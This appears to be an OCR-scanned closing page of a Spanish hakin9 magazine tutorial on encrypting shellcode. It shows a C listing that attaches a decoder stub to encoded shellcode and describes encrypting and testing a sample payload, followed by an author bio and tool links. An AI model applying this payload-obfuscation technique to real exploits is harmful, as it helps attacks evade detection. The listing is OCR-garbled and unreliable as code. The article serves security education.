



WWW.SOFTWARE.COM.PL **MORE:** 

# Linux+ DVD

Europe's biggest Linux magazine Polish, French, Spanish, Czech and German language versions

WE ARE LOOKING FOR LICENSORS AND DISTRIBUTORS WORLDWIDE CONTACT: MONIKA GODLEWSKA, MONIKAG@SOFTWARE.COM.PL



**Listado 10.** *Una de las funciones que reúnen el descifrador con el código cifrado*

```
char *add_sub_decoder(char *ecode, int offset) {
  char *pcode = NULL;
  int ecode_len = strlen(ecode);
  int decode_sub_len;
 decodesub[6] = ecodelen; decode_sub[11] = offset;
 decode sub len = strlen(decode sub);
  pcode = (char *) malloc(decode_sub_len + ecode_len);
 memcpy(pcode, decode sub, decode sub len);
  memcpy(pcode + decode_sub_len, ecode, ecode_len);
  return pcode;
}
```
#### $\frac{1}{\sqrt{2}} \sim$ /shellcode



**Figura 9.** *Compilamos el programa encodee y creamos un shellcode de ejemplo*



**Figura 10.** *Probamos el shellcode que acaba de generarse*

nuestro trabajo con el programa. La  $m$ ás importante es la  $g$ <sub>det shellcode</sub>. que descarga el código original de la capa del fichero indicado como su argumento. La segunda, print code,

visualiza el código de la capa en forma formateada, preparada para fijarla en el exploit o en el programa *test.c*. Dos últimas funciones son usage y getoffset : la primera visualiza el

# **Sobre el autor**

Michał Piotrowski es licenciado en informática y un administrador de redes y sistemas con experiencia. Trabajó más de tres años como inspector de seguridad en una institución que rendía servicios para la oficina superior de certificación en la estructura polaca de la PKI. Actualmente es especialista en la seguridad teleinformática en una de las instituciones financieras más grandes de Polonia. Pasa sus ratos libres programando, además se dedica a la criptografía.

el modo de iniciarse del programa, la otra sortea un número que se utiliza como desplazamiento (si no lo indica el usuario). El código de estas funciones se expone en el fichero *encodee.c*  situado en *hakin9.live*.

Reunimos todos los elementos del programa en un mismo conjunto a través de la función main (véase el fichero *encodee.c* en *hakin9.live*). Es muy sencilla: primero verifica los parámetros, con los se ha iniciado el programa, luego descarga el shellcode del fichero señalado, lo cifra con la función escogida, le añade el descodificador y escribe todo en la salida estándar.

### **Probamos el programa**

Ahora debemos probar si nuestro programa funciona como debería. Para conseguirlo, basándonos en el código *write4*, creamos un shellcode cifrado por medio de la instrucción add cuyo desplazamiento sea igual a 15 (Figura 9). A continuación, lo pegamos en el programa *test* y comprobamos si funciona correctamente (Figura 10). •

# **En la Red**

- *http://www.orkspace.net/software/ libShellCode/index.php* – página de inicio del proyecto libShellCode,
- *http://www.ktwo.ca/security.html* – página de inicio del autor de AD-Mmutate,
- *http://www.phiral.com/* página de inicio del autor del programa dissembler.